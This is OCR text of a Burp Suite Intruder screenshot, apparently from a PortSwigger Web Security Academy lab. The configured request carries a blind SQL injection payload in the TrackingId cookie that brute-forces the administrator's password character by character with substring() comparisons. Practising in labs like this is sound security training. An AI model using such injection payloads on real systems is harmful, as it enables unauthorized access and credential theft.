 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a4d00760347ec31c012cc8a008700f9.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a4d00760347ec31c012cc8a008700f9.web-security-academy.net
3 Cookie: TrackingId=G0UxWjzfnMIJpC0M' AND substring((SELECT password FROM users WHERE username = 'administrator'), §2§, 1) = '§o§;
session=xDkdZks7n0vFiaS3eu2827c0ILtN0g1p
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
? Search... 0 matches Clear
2 payload positions Length: 750